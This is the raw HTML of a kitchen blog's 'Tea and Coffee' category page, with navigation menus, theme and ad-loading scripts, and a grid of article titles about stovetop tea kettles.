        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://specialmagickitchen.com/unleash-your-inner-pizzaiolo-expert-tips-for-baking-pizza-in-a-gas-oven/" rel="bookmark" class="td-image-wrap " title="Unleash Your Inner Pizzaiolo: Expert Tips for Baking Pizza in a Gas Oven" ><img class="entry-thumb" src="" alt="" title="Unleash Your Inner Pizzaiolo: Expert Tips for Baking Pizza in a Gas Oven" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2025/07/1752612628-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://specialmagickitchen.com/category/tools-gadgets/pizza-pans-stones/" class="td-post-category">Pizza Pans &amp; Stones</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://specialmagickitchen.com/unleash-your-inner-pizzaiolo-expert-tips-for-baking-pizza-in-a-gas-oven/" rel="bookmark" title="Unleash Your Inner Pizzaiolo: Expert Tips for Baking Pizza in a Gas Oven">Unleash Your Inner Pizzaiolo: Expert Tips for Baking Pizza in a Gas Oven</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://specialmagickitchen.com/cozy-kitchen-creations-the-best-toppings-for-your-homemade-pizza/" rel="bookmark" class="td-image-wrap " title="Cozy Kitchen Creations: The Best Toppings for your Homemade Pizza" ><img class="entry-thumb" src="" alt="" title="Cozy Kitchen Creations: The Best Toppings for your Homemade Pizza" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2025/07/1752591184-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://specialmagickitchen.com/category/tools-gadgets/pizza-pans-stones/" class="td-post-category">Pizza Pans &amp; Stones</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://specialmagickitchen.com/cozy-kitchen-creations-the-best-toppings-for-your-homemade-pizza/" rel="bookmark" title="Cozy Kitchen Creations: The Best Toppings for your Homemade Pizza">Cozy Kitchen Creations: The Best Toppings for your Homemade Pizza</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_14" id="tdi_15" data-td_block_id="tdi_14" data-td_filter_value="" href="https://specialmagickitchen.com/category/tools-gadgets/">All</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_16" data-td_block_id="tdi_14" data-td_filter_value="375" href="https://specialmagickitchen.com/category/tools-gadgets/pizza-pans-stones/">Pizza Pans &amp; Stones</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1586"><a href="https://specialmagickitchen.com/category/accessories/">ACCESSORIES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-mega-menu menu-item-1061"><a href="https://specialmagickitchen.com/category/nice-home/">NICE HOME</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"38","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "5";
block_tdi_17.found_posts = "4447";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "890";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://specialmagickitchen.com/10-creative-air-fryer-recipes-to-try-tonight/" rel="bookmark" class="td-image-wrap " title="10 Creative Air Fryer Recipes to Try Tonight" ><img class="entry-thumb" src="" alt="cooking with air fryer tips" title="10 Creative Air Fryer Recipes to Try Tonight" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2025/07/campfire-1846142_960_720-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://specialmagickitchen.com/category/nice-home/" class="td-post-category">NICE HOME</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://specialmagickitchen.com/10-creative-air-fryer-recipes-to-try-tonight/" rel="bookmark" title="10 Creative Air Fryer Recipes to Try Tonight">10 Creative Air Fryer Recipes to Try Tonight</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://specialmagickitchen.com/kitchen-cleaning-made-easy-practical-tips-for-busy-homes/" rel="bookmark" class="td-image-wrap " title="Kitchen Cleaning Made Easy: Practical Tips for Busy Homes" ><img class="entry-thumb" src="" alt="" title="Kitchen Cleaning Made Easy: Practical Tips for Busy Homes" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2025/07/1752650974-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://specialmagickitchen.com/category/nice-home/" class="td-post-category">NICE HOME</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://specialmagickitchen.com/kitchen-cleaning-made-easy-practical-tips-for-busy-homes/" rel="bookmark" title="Kitchen Cleaning Made Easy: Practical Tips for Busy Homes">Kitchen Cleaning Made Easy: Practical Tips for Busy Homes</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://specialmagickitchen.com/from-pixels-to-palate-how-3d-printing-is-changing-cooking-forever/" rel="bookmark" class="td-image-wrap " title="From Pixels to Palate: How 3D Printing Is Changing Cooking Forever" ><img class="entry-thumb" src="" alt="" title="From Pixels to Palate: How 3D Printing Is Changing Cooking Forever" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2025/07/1752650700-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://specialmagickitchen.com/category/nice-home/" class="td-post-category">NICE HOME</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://specialmagickitchen.com/from-pixels-to-palate-how-3d-printing-is-changing-cooking-forever/" rel="bookmark" title="From Pixels to Palate: How 3D Printing Is Changing Cooking Forever">From Pixels to Palate: How 3D Printing Is Changing Cooking Forever</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://specialmagickitchen.com/transform-your-space-diy-kitchen-color-makeovers/" rel="bookmark" class="td-image-wrap " title="Transform Your Space: DIY Kitchen Color Makeovers" ><img class="entry-thumb" src="" alt="" title="Transform Your Space: DIY Kitchen Color Makeovers" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2025/07/1752629315-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://specialmagickitchen.com/category/nice-home/" class="td-post-category">NICE HOME</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://specialmagickitchen.com/transform-your-space-diy-kitchen-color-makeovers/" rel="bookmark" title="Transform Your Space: DIY Kitchen Color Makeovers">Transform Your Space: DIY Kitchen Color Makeovers</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://specialmagickitchen.com/upgrade-your-cooking-game-with-these-smart-kitchen-essentials/" rel="bookmark" class="td-image-wrap " title="Upgrade Your Cooking Game with These Smart Kitchen Essentials" ><img class="entry-thumb" src="" alt="" title="Upgrade Your Cooking Game with These Smart Kitchen Essentials" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2025/07/1752628995-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://specialmagickitchen.com/category/nice-home/" class="td-post-category">NICE HOME</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://specialmagickitchen.com/upgrade-your-cooking-game-with-these-smart-kitchen-essentials/" rel="bookmark" title="Upgrade Your Cooking Game with These Smart Kitchen Essentials">Upgrade Your Cooking Game with These Smart Kitchen Essentials</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://specialmagickitchen.com/category/nice-home/">All</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="331" href="https://specialmagickitchen.com/category/nice-home/kitchen-cart/">Kitchen Cart</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="333" href="https://specialmagickitchen.com/category/nice-home/kitchen-faucet/">Kitchen Faucet</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="332" href="https://specialmagickitchen.com/category/nice-home/kitchen-sink/">Kitchen Sink</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1587"><a href="https://specialmagickitchen.com/category/clean-kitchen/">CLEAN KITCHEN</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-15199"><a href="https://specialmagickitchen.com/category/grocery-foods/">GROCERY &amp; FOODS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15186"><a href="https://specialmagickitchen.com/category/steaks-burger-meats/">STEAKS, BURGER &amp; MEATS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-15187"><a href="https://specialmagickitchen.com/category/tea-and-coffee/">Tea and Coffee</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-15195"><a href="https://specialmagickitchen.com/category/baking/">BAKING</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15196"><a href="https://specialmagickitchen.com/category/baking/baking-soda/">Baking soda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15197"><a href="https://specialmagickitchen.com/category/baking/flour/">Flour</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://specialmagickitchen.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://specialmagickitchen.com/">
            <img class="td-retina-data" data-retina="https://specialmagickitchen.com/wp-content/uploads/2017/01/ddwdwd.jpg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20793%20210'%3E%3C/svg%3E" alt="Newsmag Tech" title="Newsmag Tech - Premium News/Magazine Wordpress Theme" width="793" height="210" data-lazy-src="https://specialmagickitchen.com/wp-content/uploads/2017/01/ddwdwd.jpg"/><noscript><img class="td-retina-data" data-retina="https://specialmagickitchen.com/wp-content/uploads/2017/01/ddwdwd.jpg" src="https://specialmagickitchen.com/wp-content/uploads/2017/01/ddwdwd.jpg" alt="Newsmag Tech" title="Newsmag Tech - Premium News/Magazine Wordpress Theme" width="793" height="210"/></noscript>
            <span class="td-visual-hidden">Special Magic Kitchen</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_22 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3848352625636576");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3848352625636576");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3848352625636576");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>	        </div>
	    </div>
    </div>
</div>

        <!-- subcategory -->

        <div class="td-category-header">
            <div class="td-container td-container-border">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-subcategory-header">
                            <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://specialmagickitchen.com/category/accessories/">Accessories</a></li><li class="entry-category"><a  class=""  href="https://specialmagickitchen.com/category/apple/">Apple</a></li><li class="entry-category"><a  class=""  href="https://specialmagickitchen.com/category/appliances/">APPLIANCES</a></li><li class="entry-category"><a  class=""  href="https://specialmagickitchen.com/category/baking/">Baking</a></li><li class="entry-category"><a  class=""  href="https://specialmagickitchen.com/category/childrens-cookware/">CHILDREN'S COOKWARE</a></li><li class="entry-category"><a  class=""  href="https://specialmagickitchen.com/category/childrens-kitchens-2/">CHILDREN'S KITCHENS</a></li><li class="entry-category"><a  class=""  href="https://specialmagickitchen.com/category/clean-kitchen/">Clean Kitchen</a></li><li class="entry-category"><a  class=""  href="https://specialmagickitchen.com/category/cookware/">Cookware</a></li><li class="entry-category"><a  class=""  href="https://specialmagickitchen.com/category/eco-home/">Eco home</a></li><li class="entry-category"><a  class=""  href="https://specialmagickitchen.com/category/entertaining-kids/">ENTERTAINING KIDS</a></li><li class="entry-category"><a  class=""  href="https://specialmagickitchen.com/category/grocery-foods/">GROCERY &amp; FOODS</a></li><li class="entry-category"><a  class=""  href="https://specialmagickitchen.com/category/kitchen-faucet-2/">Kitchen Faucet</a></li><li class="entry-category"><a  class=""  href="https://specialmagickitchen.com/category/knives/">KNIVES</a></li><li class="entry-category"><a  class=""  href="https://specialmagickitchen.com/category/nice-home/">NICE HOME</a></li><li class="entry-category"><a  class=""  href="https://specialmagickitchen.com/category/pepper-mills-2/">Pepper Mills</a></li><li class="entry-category"><a  class=""  href="https://specialmagickitchen.com/category/propane-tank-equipment/">Propane tank equipment</a></li><li class="entry-category"><a  class=""  href="https://specialmagickitchen.com/category/recipes/">Recipes</a></li><li class="entry-category"><a  class=""  href="https://specialmagickitchen.com/category/reverse-osmosis/">Reverse osmosis and clean water</a></li><li class="entry-category"><a  class=""  href="https://specialmagickitchen.com/category/spirits/">Spirits</a></li><li class="entry-category"><a  class=""  href="https://specialmagickitchen.com/category/steaks-burger-meats/">STEAKS, BURGER &amp; MEATS</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://specialmagickitchen.com/category/tea-and-coffee/">Tea and Coffee</a></li><li class="entry-category"><a  class=""  href="https://specialmagickitchen.com/category/tools-gadgets/">TOOLS &amp; GADGETS</a></li><li class="entry-category"><a  class=""  href="https://specialmagickitchen.com/category/wine-beer/">Wine &amp; Beer</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_24" data-td_block_id="tdi_23" href="https://specialmagickitchen.com/category/tea-and-coffee/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_25" data-td_block_id="tdi_23" href="https://specialmagickitchen.com/category/tea-and-coffee/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_26" data-td_block_id="tdi_23" href="https://specialmagickitchen.com/category/tea-and-coffee/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_27" data-td_block_id="tdi_23" href="https://specialmagickitchen.com/category/tea-and-coffee/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_28" data-td_block_id="tdi_23" href="https://specialmagickitchen.com/category/tea-and-coffee/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_29" data-td_block_id="tdi_23" href="https://specialmagickitchen.com/category/tea-and-coffee/?filter_by=random_posts">Random</a></li></ul></div></div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
<div class="td-container td-category-container">
    <div class="td-container-border">

        
        <!-- big grid -->
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td-subcategory-header">
                    <div class="td_block_wrap td_block_big_grid tdi_30 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" >
<style>
/* custom css */
.tdi_30 .td-post-vid-time{
					display: block;
				}
</style><div id=tdi_30 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            
            <div class="td-module-thumb"><a href="https://specialmagickitchen.com/the-science-of-steeping-unveiling-the-secrets-of-stovetop-tea-kettle-brewing/" rel="bookmark" class="td-image-wrap " title="The Science of Steeping: Unveiling the Secrets of Stovetop Tea Kettle Brewing&#x2714;&#xfe0f;" ><img class="entry-thumb" src="" alt="" title="The Science of Steeping: Unveiling the Secrets of Stovetop Tea Kettle Brewing&#x2714;&#xfe0f;" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2023/03/tea-ketle-537x360.jpg"  width="537" height="360" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://specialmagickitchen.com/the-science-of-steeping-unveiling-the-secrets-of-stovetop-tea-kettle-brewing/" rel="bookmark" title="The Science of Steeping: Unveiling the Secrets of Stovetop Tea Kettle Brewing&#x2714;&#xfe0f;">The Science of Steeping: Unveiling the Secrets of Stovetop Tea Kettle Brewing&#x2714;&#xfe0f;</a></h3>
                        <div class="td-module-meta-info">
                                                        <span class="td-post-author-name"><a href="https://specialmagickitchen.com/author/jenny/">Jenny</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-08T22:53:12+00:00" >October 8, 2023</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://specialmagickitchen.com/the-science-of-steeping-unveiling-the-secrets-of-stovetop-tea-kettle-brewing/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-tiny-thumb">
            
            <div class="td-module-thumb"><a href="https://specialmagickitchen.com/savoring-slow-the-art-of-patience-and-precise-temperature-control-with-a-stovetop-kettle/" rel="bookmark" class="td-image-wrap " title="Savoring Slow: The Art of Patience and Precise Temperature Control with a Stovetop Kettle&#x2714;&#xfe0f;" ><img class="entry-thumb" src="" alt="" title="Savoring Slow: The Art of Patience and Precise Temperature Control with a Stovetop Kettle&#x2714;&#xfe0f;" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2023/03/tea-ketle-238x178.jpg"  width="238" height="178" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://specialmagickitchen.com/savoring-slow-the-art-of-patience-and-precise-temperature-control-with-a-stovetop-kettle/" rel="bookmark" title="Savoring Slow: The Art of Patience and Precise Temperature Control with a Stovetop Kettle&#x2714;&#xfe0f;">Savoring Slow: The Art of Patience and Precise Temperature Control with a Stovetop...</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://specialmagickitchen.com/author/jenny/">Jenny</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-08T20:48:27+00:00" >October 8, 2023</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://specialmagickitchen.com/savoring-slow-the-art-of-patience-and-precise-temperature-control-with-a-stovetop-kettle/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-tiny-thumb">
            
            <div class="td-module-thumb"><a href="https://specialmagickitchen.com/seeking-origins-unmasking-the-hidden-manufacturing-location-of-susteas-tea-kettles/" rel="bookmark" class="td-image-wrap " title="Seeking Origins: Unmasking the Hidden Manufacturing Location of Susteas Tea Kettles&#x2714;&#xfe0f;" ><img class="entry-thumb" src="" alt="" title="Seeking Origins: Unmasking the Hidden Manufacturing Location of Susteas Tea Kettles&#x2714;&#xfe0f;" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2023/03/tea-ketle-238x178.jpg"  width="238" height="178" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://specialmagickitchen.com/seeking-origins-unmasking-the-hidden-manufacturing-location-of-susteas-tea-kettles/" rel="bookmark" title="Seeking Origins: Unmasking the Hidden Manufacturing Location of Susteas Tea Kettles&#x2714;&#xfe0f;">Seeking Origins: Unmasking the Hidden Manufacturing Location of Susteas Tea Kettles&#x2714;&#xfe0f;</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://specialmagickitchen.com/author/jenny/">Jenny</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-08T18:46:25+00:00" >October 8, 2023</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://specialmagickitchen.com/seeking-origins-unmasking-the-hidden-manufacturing-location-of-susteas-tea-kettles/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-tiny-thumb">
            
            <div class="td-module-thumb"><a href="https://specialmagickitchen.com/from-skilled-hands-to-timeless-treasures-unveiling-the-birthplaces-of-old-dutch-tea-kettles/" rel="bookmark" class="td-image-wrap " title="From Skilled Hands to Timeless Treasures: Unveiling the Birthplaces of Old Dutch Tea Kettles&#x2714;&#xfe0f;" ><img class="entry-thumb" src="" alt="" title="From Skilled Hands to Timeless Treasures: Unveiling the Birthplaces of Old Dutch Tea Kettles&#x2714;&#xfe0f;" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2023/03/tea-ketle-238x178.jpg"  width="238" height="178" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://specialmagickitchen.com/from-skilled-hands-to-timeless-treasures-unveiling-the-birthplaces-of-old-dutch-tea-kettles/" rel="bookmark" title="From Skilled Hands to Timeless Treasures: Unveiling the Birthplaces of Old Dutch Tea Kettles&#x2714;&#xfe0f;">From Skilled Hands to Timeless Treasures: Unveiling the Birthplaces of Old Dutch Tea...</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://specialmagickitchen.com/author/jenny/">Jenny</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-08T16:45:14+00:00" >October 8, 2023</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://specialmagickitchen.com/from-skilled-hands-to-timeless-treasures-unveiling-the-birthplaces-of-old-dutch-tea-kettles/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-tiny-thumb">
            
            <div class="td-module-thumb"><a href="https://specialmagickitchen.com/protect-your-brew-essential-cleaning-techniques-for-your-stove-top-tea-kettle/" rel="bookmark" class="td-image-wrap " title="Protect Your Brew: Essential Cleaning Techniques for Your Stove Top Tea Kettle&#x2714;&#xfe0f;" ><img class="entry-thumb" src="" alt="" title="Protect Your Brew: Essential Cleaning Techniques for Your Stove Top Tea Kettle&#x2714;&#xfe0f;" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2023/03/tea-ketle-238x178.jpg"  width="238" height="178" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://specialmagickitchen.com/protect-your-brew-essential-cleaning-techniques-for-your-stove-top-tea-kettle/" rel="bookmark" title="Protect Your Brew: Essential Cleaning Techniques for Your Stove Top Tea Kettle&#x2714;&#xfe0f;">Protect Your Brew: Essential Cleaning Techniques for Your Stove Top Tea Kettle&#x2714;&#xfe0f;</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://specialmagickitchen.com/author/jenny/">Jenny</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-08T14:45:31+00:00" >October 8, 2023</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://specialmagickitchen.com/protect-your-brew-essential-cleaning-techniques-for-your-stove-top-tea-kettle/#respond">0</a></span>
        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->                </div>
            </div>
        </div>

    


        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
<div class="td-category-header td-pb-padding-side">
    <header>
        <h1 class="entry-title td-page-title">
            <span>Tea and Coffee</span>
        </h1>
    </header>

    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://specialmagickitchen.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tea and Coffee</span></div></div>

